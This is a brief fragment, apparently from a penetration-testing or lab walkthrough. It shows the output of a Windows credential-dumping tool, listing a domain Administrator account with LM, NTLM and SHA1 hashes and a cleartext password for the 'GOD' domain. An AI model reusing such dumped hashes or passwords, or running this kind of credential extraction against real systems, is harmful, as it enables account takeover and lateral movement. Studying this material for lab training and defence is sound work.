 msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 3e21ea326bdffa1cceed5decbcc6fa2b
* NTLM : 3d010eea12af102cd58a5b2629f93783
* SHA1 : 8532ea6b9e3f2e6cb9a70e3f3dd12ed413e7f3c7
tspkg :
* Username : Administrator
* Domain : GOD
* Password : qwert12345T!
wdigest :
* Username : Administrator
* Domain : GOD
* Password : qwert12345T!
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : qwert12345T!
ssp :
credman :